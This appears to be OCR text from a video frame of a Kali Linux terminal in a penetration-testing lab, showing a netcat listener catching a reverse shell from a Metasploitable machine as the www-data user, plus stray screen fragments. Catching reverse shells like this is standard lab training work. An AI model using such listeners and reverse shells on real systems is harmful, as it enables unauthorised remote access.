 File Machine View Input Devices Help
kali@kali: ~/Tools/shells
File Actions Edit View Help
(kali㉿kali)-[~/Tools/shells]
$ nc -lvnp 8002
listening on [any] 8002 ...
connect to [192.168.1.101] from (UNKNOWN) [192.168.1.103] 37765
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
15:32:11 up 16:17, 2 users, load average: 0.13, 0.03, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
msfadmin tty1 - Wed23 16:13 0.05s 0.01s -bash
root pts/0 :0.0 Wed23 16:16 0.00s 0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: no job control in this shell
www-data@metasploitable:/$
adidas
1 2 3 4 (genmon)XXX 18:32
Right Ctrl